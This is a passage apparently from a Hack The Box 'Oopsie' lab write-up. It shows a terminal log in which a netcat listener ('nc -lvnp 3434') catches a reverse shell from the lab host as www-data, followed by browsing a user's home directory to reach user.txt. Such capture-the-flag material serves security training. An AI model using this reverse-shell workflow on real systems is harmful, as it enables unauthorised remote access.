 (elliot㉿kali)-[~/HTB/Starting-Point/Oopsie]
$ nc -lvnp 3434
listening on [any] 3434 ...
connect to [10.10.17.67] from (UNKNOWN) [10.10.10.28] 37774
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
08:52:34 up 1 day, 5:33, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ cd /home/
l$ ls
/bin/sh: 3: lls: not found
$ ls
robert
$ cd robert
$ ls
cat
cat.c
linpeas.sh
user.txt
$ cat user.txt
$
Oopsie
Vaccine
Shield
Challenges